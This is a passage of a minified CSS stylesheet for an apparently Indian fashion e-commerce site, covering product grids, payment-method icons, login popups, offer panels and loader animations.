auto;position:relative;width:100%;z-index:9999;left:0;position:fixed;right:0;top:0}#logo img{}.greycolor{background:#eee none repeat scroll 0 0;overflow:hidden;text-align:center;padding:20px 0}.homebannerblock{position:relative;text-align:center}.topheading{font-size:22px;margin-bottom:15px;text-align:center;text-transform:uppercase}.box-product .item{float:left;width:25%}#cboxOverlay{opacity:.3!important}.proditeminfo .data-img{position:relative;overflow:hidden}.proditeminfo .quick-wishlist.addtocart{left:auto;right:10px}.proditeminfo .quick-wishlist{bottom:10px;font-size:18px;position:absolute;left:10px;z-index:1;background:#fff;padding:7px 10px}.box-product .item:hover .quick-wishlist span{display:inline-block}.proditeminfo .quick-wishlist span{font-size:14px;display:none;padding:0 6px;position:relative;top:-2px}.filter_panel .filter_text_box:focus,.filter_panel .filter_text_box:active{border-color:#ccc}.filter_panel .filter_text_box{background:transparent url(../image/button-search.png) no-repeat scroll 98% center;border:1px solid #ddd;margin-bottom:5px;margin-left:0;margin-top:0;padding:7px;width:92%}#wrapper{margin:0 auto;width:1200px}.filter_panel{background:#fff none repeat scroll 0 0;margin-bottom:10px}.catspan{float:right!important}.graybg{}.box-product.product-grid .item{width:33.33%}.box-product .owl-item .item{float:none;width:100%}.product_column.column_1.cen{width:33%}.login_panel_header{font-size:16px;font-weight:500;text-align:center;text-transform:uppercase;width:100%}.login_panel_header:after{background:#000 none repeat scroll 0 0;content:"";display:block;height:2px;margin:10px auto;width:10%}.anothercolorbox #cboxContent{margin-top:0}.anothercolorbox #cboxClose{top:10px}.forgetblock{margin-top:15px;text-align:left}.forgetblock input{background:#fff;height:30px;margin-top:8px;margin-bottom:4px;font-family:Poppins;width:97%;text-indent:10px;color:#000}.forgetblock input:focus{}.forgetblock .buttons{display:block;text-align:center}.forgetblock .button{margin-bottom:15px;margin-top:10px;padding:10px 0;border-radius:5px;width:70%}.checkout-content .buttons .button:hover{background-color:#ed3237;border-color:#ed3237}.checkout-content .buttons .button{background-color:#333;border-color:#333;padding:10px 50px}.spanright_search{float:none!important}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.7);z-index:99999}#status{width:200px;height:200px;position:absolute;left:50%;top:50%;margin:-100px 0 0 -100px}.cssload-spinner{height:49px;width:49px;margin:49px auto;position:relative;animation:cssload-invert 2.3s infinite steps(2,end);-o-animation:cssload-invert 2.3s infinite steps(2,end);-ms-animation:cssload-invert 2.3s infinite steps(2,end);-webkit-animation:cssload-invert 2.3s infinite steps(2,end);-moz-animation:cssload-invert 2.3s infinite steps(2,end)}.cssload-ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#ff783c}.cssload-ball-1{animation:cssload-ball1 1.15s infinite alternate linear;-o-animation:cssload-ball1 1.15s infinite alternate linear;-ms-animation:cssload-ball1 1.15s infinite alternate linear;-webkit-animation:cssload-ball1 1.15s infinite alternate linear;-moz-animation:cssload-ball1 1.15s infinite alternate linear}.cssload-ball-2{animation:cssload-ball2 1.15s infinite alternate linear;-o-animation:cssload-ball2 1.15s infinite alternate linear;-ms-animation:cssload-ball2 1.15s infinite alternate linear;-webkit-animation:cssload-ball2 1.15s infinite alternate linear;-moz-animation:cssload-ball2 1.15s infinite alternate linear}.cssload-ball-3{animation:cssload-ball3 1.15s infinite alternate linear;-o-animation:cssload-ball3 1.15s infinite alternate linear;-ms-animation:cssload-ball3 1.15s infinite alternate linear;-webkit-animation:cssload-ball3 1.15s infinite alternate linear;-moz-animation:cssload-ball3 1.15s infinite alternate linear}.cssload-ball-4{animation:cssload-ball4 1.15s infinite alternate linear;-o-animation:cssload-ball4 1.15s infinite alternate linear;-ms-animation:cssload-ball4 1.15s infinite alternate linear;-webkit-animation:cssload-ball4 1.15s infinite alternate linear;-moz-animation:cssload-ball4 1.15s infinite alternate linear}@keyframes cssload-invert{100%{transform:rotate(180deg)}}@-o-keyframes cssload-invert{100%{-o-transform:rotate(180deg)}}@-ms-keyframes cssload-invert{100%{-ms-transform:rotate(180deg)}}@-webkit-keyframes cssload-invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes cssload-invert{100%{-moz-transform:rotate(180deg)}}@keyframes cssload-ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}88%{transform:translate(50%,50%) scale(.6,.6)}100%{transform:translate(50%,50%) scale(.6,.6)}}@-o-keyframes cssload-ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,25%) scale(.6,.8)}88%{-o-transform:translate(50%,50%) scale(.6,.6)}100%{-o-transform:translate(50%,50%) scale(.6,.6)}}@-ms-keyframes cssload-ball1{12%{-ms-transform:none}26%{-ms-transform:translateX(25%) scale(1,.8)}40%{-ms-transform:translateX(50%) scale(.8,.8)}60%{-ms-transform:translateX(50%) scale(.8,.8)}74%{-ms-transform:translate(50%,25%) scale(.6,.8)}88%{-ms-transform:translate(50%,50%) scale(.6,.6)}100%{-ms-transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,50%) scale(.6,.6)}}@-moz-keyframes cssload-ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,25%) scale(.6,.8)}88%{-moz-transform:translate(50%,50%) scale(.6,.6)}100%{-moz-transform:translate(50%,50%) scale(.6,.6)}}@keyframes cssload-ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}88%{transform:translate(50%,-50%) scale(.6,.6)}100%{transform:translate(50%,-50%) scale(.6,.6)}}@-o-keyframes cssload-ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,-25%) scale(.6,.8)}88%{-o-transform:translate(50%,-50%) scale(.6,.6)}100%{-o-transform:translate(50%,-50%) scale(.6,.6)}}@-ms-keyframes cssload-ball2{12%{-ms-transform:none}26%{-ms-transform:translateX(25%) scale(1,.8)}40%{-ms-transform:translateX(50%) scale(.8,.8)}60%{-ms-transform:translateX(50%) scale(.8,.8)}74%{-ms-transform:translate(50%,-25%) scale(.6,.8)}88%{-ms-transform:translate(50%,-50%) scale(.6,.6)}100%{-ms-transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}}@-moz-keyframes cssload-ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(50%,-50%) scale(.6,.6)}}@keyframes cssload-ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}88%{transform:translate(-50%,50%) scale(.6,.6)}100%{transform:translate(-50%,50%) scale(.6,.6)}}@-o-keyframes cssload-ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,25%) scale(.6,.8)}88%{-o-transform:translate(-50%,50%) scale(.6,.6)}100%{-o-transform:translate(-50%,50%) scale(.6,.6)}}@-ms-keyframes cssload-ball3{12%{-ms-transform:none}26%{-ms-transform:translateX(-25%) scale(1,.8)}40%{-ms-transform:translateX(-50%) scale(.8,.8)}60%{-ms-transform:translateX(-50%) scale(.8,.8)}74%{-ms-transform:translate(-50%,25%) scale(.6,.8)}88%{-ms-transform:translate(-50%,50%) scale(.6,.6)}100%{-ms-transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}}@-moz-keyframes cssload-ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,50%) scale(.6,.6)}}@keyframes cssload-ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}88%{transform:translate(-50%,-50%) scale(.6,.6)}100%{transform:translate(-50%,-50%) scale(.6,.6)}}@-o-keyframes cssload-ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,-25%) scale(.6,.8)}88%{-o-transform:translate(-50%,-50%) scale(.6,.6)}100%{-o-transform:translate(-50%,-50%) scale(.6,.6)}}@-ms-keyframes cssload-ball4{12%{-ms-transform:none}26%{-ms-transform:translateX(-25%) scale(1,.8)}40%{-ms-transform:translateX(-50%) scale(.8,.8)}60%{-ms-transform:translateX(-50%) scale(.8,.8)}74%{-ms-transform:translate(-50%,-25%) scale(.6,.8)}88%{-ms-transform:translate(-50%,-50%) scale(.6,.6)}100%{-ms-transform:translate(-50%,-50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}}@-moz-keyframes cssload-ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}}.bannname{font-family:Poppins,serif;font-size:18px;margin-top:10px;text-align:center}.box.slider_block.bestsale.bg{margin:0 auto;width:92%;padding-top:0}.focusblock.focused label{color:#999;font-size:11px;left:6px;top:-3px}.focusblock{position:relative}.focusblock label{color:#666;font-size:13px;font-weight:400;left:8px;pointer-events:none;position:absolute;text-transform:uppercase;top:16px;transition:all .2s ease 0s}.focusblock.register_pop_tr.focused label{top:-10px}.focusblock.register_pop_tr label{top:7px}.focusblock.forgetpass{margin-top:10px}.bgpattern{background:url(../image/sepra.png) no-repeat scroll center center;clear:both;height:7px;width:100%;display:none;margin-bottom:20px}#container.subcontent{}.testi h1{border-bottom:1px solid #ccc;margin-bottom:15px}.row.main_wraper.newcoll{clear:both;padding-top:20px}.graybg.padbottom{padding-bottom:30px}.bottombanner .bannname{display:none}.bottombanner img{width:100%}.cartempty h1{border-bottom:1px solid #ccc;margin-bottom:15px}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{background-color:#fff}.my_account .welcommsg{border-bottom:1px solid #ddd}.htmlmod .bgpattern{display:block}.homebannerblock .bannname{display:none}#container #content{width:100%}.checkproc h1{border-bottom:1px solid #ccc;margin-bottom:20px}.paytm{background:transparent url(../image/paytm_icon.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.ccavekb{background:transparent url(../image/pm_ccavekb.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.pp_standard{background:transparent url(../image/pm_pp_standard.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.razorpay{background:transparent url(../image/razorpay.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:50px;width:auto;float:none}.paytabs{background:transparent url(../image/paytab.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:40px;width:auto;float:none}.cod{background:transparent url(../image/cod.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:45px;width:auto;float:none}.pumcp{background:transparent url(../image/payu.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:55px;width:auto;float:none}.bank_transfer{background:transparent url(../image/bank_transfer.png) no-repeat scroll left top;font-weight:700;padding-bottom:5px;padding-top:40px;width:auto;float:none}.toplogblock{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;box-shadow:0 1px 2px 0 rgba(0,0,0,.22);display:none;position:absolute;right:0;top:60px;width:160px;z-index:99}.toplogblock.active{display:block}.toplogblock:after{background:transparent url(../image/mincart_arrow.png) no-repeat scroll 0 0;content:"";height:9px;position:absolute;right:18px;top:-9px;width:19px}.toplogblock a:hover{color:#ed3237}.toplogblock a{padding:10px;border-bottom:1px solid #e5e5e5;display:block;text-transform:uppercase;color:#797979;font-size:13px}.offers_list{clear:both;margin-top:0;padding:20px}.resblock{display:none}input[type=number],.footer_subscribe_btn,textarea,input[type=password],input[type=submit],input[type=text],input[type=reset],input[type=button]{-webkit-appearance:none;border-radius:0;box-shadow:none;font-family:Poppins}#ajax_login_loading{margin-top:3px;position:absolute}.cart_amount_value b{font-weight:400}.headertopcms{background:#444546 none repeat scroll 0 0;line-height:30px;height:30px;color:#fff}.headertopcmsright>a:hover{color:#ed3237}.headertopcmsright>a{margin-left:10px;color:#fff}.headertopcmsleft{float:left}.headertopcmsright{float:right}.auto_loading img{display:inline-block}.auto_loading{text-align:center;display:block;margin:10px 0;clear:both}.notfound h1{font-size:45px;line-height:65px}.bg.notfound{margin-top:100px;min-height:200px;margin-bottom:80px;text-align:center}.graybg.checksucess{padding:10px 30px}.filter_box .box-content{}.box-category.left_links li a{font-weight:700}.box-category.left_links li li a{font-weight:400;line-height:30px!important;border-bottom:1px solid #ddd}.box-heading-panel.top{border-top:none;margin-bottom:10px}.order_by_phone>span{margin:0 5px}.order_by_phone span.skupe i{height:30px;width:30px;background:#00a9f0;line-height:30px;text-align:center;color:#fff;font-size:18px;border-radius:100%;margin-right:5px}.order_by_phone span.whatsa i{height:30px;width:30px;background:#0dc143;line-height:30px;text-align:center;color:#fff;font-size:18px;border-radius:100%;margin-right:5px}.order_by_phone span.callord i{height:30px;width:30px;background:#eee;line-height:30px;text-align:center;color:#333;font-size:18px;border-radius:100%;margin-right:5px}.ias-trigger a{background:#ed3237 none repeat scroll 0 0;border-radius:3px;color:#fff;display:inline-block;padding:10px 50px}.ias-spinner,.ias-trigger{display:block!important;clear:both;text-align:center!important}.ias-trigger a:hover{background:#000 none repeat scroll 0 0}.catpage .banner img{width:100%}.catpage .banner{width:100%}.home_banner_div .banner img{width:100%}.home_banner_div #banner11.banner{float:left;width:375px}.home_banner_div #banner12.banner{float:right;margin-bottom:30px;width:775px}.unique_features{text-align:center;margin-top:15px;margin-bottom:15px;overflow:hidden}.unique_features .unique_container .features_wrapper:hover{border-color:#ccc}.unique_features .features_wrapper .table_cell:hover{color:#000}.unique_features .unique_container .features_wrapper{padding:8px 15px;overflow:hidden;border:1px solid #ddd;margin:0 5px}.unique_features .last-container{width:25%;float:left}.unique_features .features_wrapper .table_cell{font-size:30px;color:#333;float:left}.unique_features .features_wrapper .features_info{text-align:left;margin-top:10px}.delivery .features_info{}.bollywood .features_info{}.unique_features .features_wrapper .feature_title{font-size:14px}.unique_features .features_wrapper p{margin-bottom:5px}.feature_icons{display:block;font-size:40px;margin-bottom:0}.hand_star{}.unique_features .features_wrapper .table_cell.bolly-cell{}.unique_features .features_wrapper .table_cell.del-cell{}.bollywood_ico{}.delivery_ico{}.measurement_ico{}.shoppingcartpop #cboxLoadedContent{border-color:#fff}.onepagepaymentblock{background:#f7f7f7;padding:15px}.onepagetitle{font-size:16px;text-transform:uppercase;border-bottom:2px solid #eee;padding-bottom:5px;margin-bottom:10px;font-weight:700}.onepageblock{background:#eee;padding:15px}input[type=text].footer_subscribe_field:focus{border-color:#eee!important}input[type=text].footer_subscribe_field::-webkit-input-placeholder{color:#999!important}input[type=text].filter_name::-webkit-input-placeholder{color:#999!important}.socialshare>a{border:1px solid #ccc;border-radius:100px;color:#666;display:inline-block;line-height:28px;margin-bottom:10px;width:28px}.socialshare>a.fb{border-color:#3b5998;color:#3b5998}.socialshare>a.insta{border-color:#c7317d;color:#c7317d}.socialshare>a.pint{border-color:#bd081b;color:#bd081b}.socialshare>a.twit{border-color:#1da1f2;color:#1da1f2}.socialshare>a:hover{border-color:#000!important;color:#000!important}.box-product .proditeminfo:hover .itemhover{display:block}.itemhover{background:#fff none repeat scroll 0 0;border:1px solid #ed3237;border-top:none;left:-1px;position:absolute;right:-1px;display:none;text-align:center;top:435px;z-index:1}@media screen and (-webkit-min-device-pixel-ratio:0){.itemhover{top:430px}}.fixedblock .offertext{display:none}.offertext{font-size:11px;font-weight:700;margin-top:5px;float:left}.headerbottom li.topwishlist{}.tracbox #cboxLoadedContent{border:medium}.tracbox .login-content{border:medium;margin-bottom:0}p.connect-text{font-size:18px;font-weight:700;text-align:center;margin-bottom:15px}#callnow_content{margin-top:-5px;text-align:center}.callnow_phone,.callnow_whatsapp{display:inline-block;font-size:15px;font-weight:700;margin:0 10px 15px}.suprtus-uk-aus.text-center{margin-bottom:15px;font-size:12px}.call_contactus_link a:hover{color:#000}.call_contactus_link a{font-size:15px;color:#ed3237}.box.htmlmod.welcome_text{margin-bottom:35px;text-align:left}.box.video.htmlmod p{margin-bottom:10px}.box.video.htmlmod{float:left;margin-bottom:0}.sp-hints-product img,.sp-hints>img{width:50px}.offerbtn{background:#fff none repeat scroll 0 0;float:right;margin-top:-35px;font-size:11px;font-weight:700;padding:5px 20px;text-transform:uppercase;border:1px dashed #ccc}.poplogo{margin-bottom:20px}.poplogo img{width:250px}.icon-question-sign::before{color:#0083c1;content:"";font-family:fontawesome;font-size:12px;font-style:normal;margin-right:8px}.topwishlist #wishlist-total{color:#fff;font-weight:700;left:10px;position:absolute;top:6px}.prodoffer{position:relative;clear:both;display:none}.prodsizeblock a{margin-left:20px;text-decoration:underline}.prodsizeblock{float:right}.offerdetail .closebtn{background:#000;border-radius:100%;top:18px;right:20px;text-align:center;width:20px}.offerdetail.show_me{display:block}.offerdetail:before{content:url(../image/imBot2.png);font-family:fontawesome;font-size:27px;position:absolute;right:45px;top:-19px;color:#fff}.offerdetail{background:#fff none repeat scroll 0 0;border:1px solid #ddd;display:none;position:absolute;right:0;top:-5px;z-index:99;width:350px}.offers_list h4{font-weight:600;text-align:center;font-size:18px;margin-top:0;margin-bottom:10px}.offers_list .footerstrip{display:inline-block;padding:10px 5px 15px;text-align:center}.couponcode.GiftVoucher{border-color:#ccc;border-style:solid;border-width:1px 1px 1px 5px;margin:5px 0;padding:8px}.offerlisttext .codehighlight{border:1px dotted #607d8b;font-size:13px;font-weight:600;line-height:normal;margin-bottom:5px;overflow:hidden;overflow-wrap:break-word;padding:10px;text-align:center;text-overflow:ellipsis;float:left;width:20%;margin-right:10px;white-space:nowrap}.readytoship_label_prod{font-size:0;height:56px;width:43px;background:url(../image/ready-ship.png)no-repeat scroll center;position:absolute;top:0;z-index:9;right:10px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock .menutitle{color:#000;font-family:Poppins,serif;font-size:15px;font-weight:500;line-height:16px;margin:3px 0 10px;overflow:hidden;padding:0;text-decoration:underline;text-transform:uppercase}.youdesititle{text-align:center}.youtitletop{color:#ff0084;font-size:22px;margin-bottom:15px;font-family:Trebuchet MS,Arial}.youtitletopcontent{color:#000;font-size:14px;margin-bottom:30px}.insta-heading{float:left;font-family:Poppins;font-size:66px;line-height:66px;font-weight:700;text-align:center;width:100%}.dg-instagrampro-staticblock-head{clear:both;display:inline-block;margin:0 auto;text-align:center;width:100%}.dg-instagram-head1{font-size:30px}.dg-instagram-head2{margin-top:40px}.dg-instagram-head2 p{font-family:Poppins;font-size:18px;font-weight:600;margin:0 0 10px;padding:0}.galimgblock{margin-top:50px}.welcome-to-utsavfashion-band{margin-top:20px;margin-bottom:20px;color:#2277a0;font-size:20px;font-weight:600;text-align:center;text-transform:uppercase}.welcome-to-utsavfashion-band p{color:#333;font-family:Poppins;font-size:24px;font-style:normal;font-weight:600}.myfashionutsav_text .midlink a{margin:20px 10px 70px;padding:10px;color:#008ec8}.myfashionutsav_text{text-align:center;font-size:14px}.midlink a:hover{color:#ff19a0}.galimgblock .mainimg{float:left;margin:0 2% 15px 0;overflow:hidden;position:relative;width:23.5%}.galimgblock .mainimg img{height:100%;width:100%}.galimgblock .mainimg:nth-child(4n){margin-right:0}.payinfo .span4fordrop{width:510px}.contact-info .left.address_info.payinfo{background:#eee none repeat scroll 0 0;padding:20px;width:65%}.reviewtag h2{font-size:16px;font-weight:400;text-transform:capitalize}.dg-insta-footer-text{display:block;max-width:700px;width:100%;margin:0 auto;text-align:center;font-size:14px}.dg-insta-footer-head{border-bottom:1px solid #e5e5e5;font-family:Poppins;font-size:24px;font-weight:600;padding:10px}.dg-insta-footer-text ul{list-style:outside none disc;margin:0 auto;max-width:500px;padding-top:10px}.dg-insta-footer-text ul li{padding:5px 0;text-align:left}.testiQort{background:transparent url(../image/quort-test.gif) no-repeat scroll 0 0}.testiQort,.testiQortR{float:left;height:10px;width:14px}.tstMonilaContTxt{float:left;line-height:18px;max-width:1000px;padding:0 5px;text-align:justify}.testiQortR{background:transparent url(../image/quort-test-rgt.gif) no-repeat scroll 0 0}.breadcrumb .right{float:right;font-weight:700;margin-top:-10px}.product-info.quickproduct .image-additional img{width:70px;height:auto}.product-info.quickproduct .image-additional a{margin-left:10px}.fb-like{bottom:140px;left:0;display:none!important;position:fixed!important;z-index:9}#footer .block.borderleft.lastblock{float:right;margin-right:0;width:10%}#footer .block.borderleft.payblock{}#footer .block.borderleft.policyblock{}.radios{}.radios input{display:none}.radios input:checked+label{background:#ed3237 none repeat scroll 0 0;color:#fff;border-color:#ed3237}.radios label:hover{border-color:#333}.radios label{background:#fff none repeat scroll 0 0;border:1px solid #ccc;border-radius:0%;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;height:35px;line-height:35px;margin:5px;text-align:center;width:auto;padding:0 15px;overflow:hidden}.whatsappfix a{border-radius:100%;color:#fff;display:block;font-size:24px;height:35px;line-height:35px;text-align:center;width:35px}.whatsappfix{background:#30c039 none repeat scroll 0 0;border-radius:100%;bottom:90px;position:fixed;right:30px;z-index:9}.whatsappfix.fbmsg{background:0 0;bottom:90px;display:none}.welcome_text h1{text-transform:capitalize}.welcome_text h2{text-transform:capitalize;border:none;padding:0}.fb_iframe_widget iframe,.fb_dialog_advanced{right:auto!important;left:20px}.Prodexclusive{background:#000 none repeat scroll 0 0;clear:both;color:#fff;display:inline-block;padding:2px 5px;position:absolute;right:5px;top:5px;z-index:2}.catpagesprod .sp-hintslabel{min-height:25px;display:none}.curtitle{float:left;margin-right:5px;margin-top:0}.plussize{float:right;margin-right:0;font-weight:700;margin-top:-34px;color:#ed3237!important}.plussize.offsize{margin-right:120px}.plussize:hover{color:#000!important}.headbotleft{float:left;width:33.33%}.headbotcenter{float:left;text-align:center;width:33.33%}.top-heading{text-align:center;clear:both;font-weight:600;font-size:20px;padding-top:15px;margin-bottom:15px}.catnames{font-size:13px;color:#000;margin-top:5px;margin-bottom:5px}.sticky{}.sticky+.stickycontent{}.myacblocktop{float:right}.head_curr{float:left;padding-left:0;margin-top:5px}.carttop{float:right}.home_slider_div #column-left{position:relative;overflow:hidden}.home_slider_div #banner6{position:absolute;left:0;bottom:0}.home_slider_div #banner2{float:left;margin-left:26px}.home_slider_div #banner6{position:absolute;top:295px;left:0}.home_slider_div #banner4{float:right}.banner a::after{border-left:1px solid #000;border-right:1px solid #000;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.banner a::before,.banner a::after{bottom:20px;content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;-webkit-transition:opacity .35s ease 0s,transform .35s ease 0s;-o-transition:opacity .35s ease 0s,transform .35s ease 0s;transition:opacity .35s ease 0s,transform .35s ease 0s;z-index:1}.banner a::before{border-bottom:1px solid #000;border-top:1px solid #000;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.banner a{display:inline-block;position:relative;overflow:hidden;line-height:0;background:#fff;vertical-align:top}.banner a:hover img{opacity:.5;filter:alpha(opacity=50)}.banner a:hover::before,.banner a:hover::after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}.slidebanner #banner6.banner{float:right}.logbaner{position:absolute;left:0;top:0}#tab-inquire .formerror11{text-align:left}.headerbottom .myacblocktopinfo i{margin-right:5px}.headerbottom .carttop i{font-size:26px;position:relative;top:10px;right:5px}.headerbottom .carttop i.tocico{float:left;height:40px;width:40px;border:1px solid #e7e7e7;border-radius:100px;line-height:40px;top:0;right:10px}.crtright{float:right}.foottopblock .social{float:right}.hovered .ion-bag::before{content:"\f291";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:14px;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.forgot.ajax_popup_login_block{width:320px;margin:20px auto 0;float:none}.anothercolorbox #cboxLoadedContent{padding:0}.mini-cart-total td.df{text-align:left}.crtpg .cartrighttotal{float:right;background:#f7f7f7;width:330px}.crtpg .cart-info{width:840px;float:left}.extra_text{display:inline-block;margin-left:10px;border-left:1px solid #999;padding-left:10px}.extra_desc:before{content:'\f0d8';font-family:fontawesome;font-size:17px;left:18px;position:absolute;top:-13px;color:#666}.extra_desc p{margin-bottom:5px}.extra_desc{background-color:#fff;border:1px solid #ccc;line-height:18px;padding:10px;position:absolute;width:300px;z-index:99}.extra_text:hover>.extra_desc{display:block}.top-heading.topcmsblock{text-align:left;padding-top:0}@media only screen and (max-width:979px){.o-wrapper{-webkit-transition:-webkit-transform .3s;transition:transform .3s}.o-container{margin:0 auto;padding:0 12px;max-width:960px}}@media all and (min-width:480px){.o-container{padding:0 24px}}@media all and (min-width:720px){.o-container{padding:0 48px}}@media only screen and (max-width:979px){.o-header{margin:0;padding:0}.o-header-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#67b5d1}.o-sub-nav{margin:0 0 24px;padding:0}.o-sub-nav__items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row 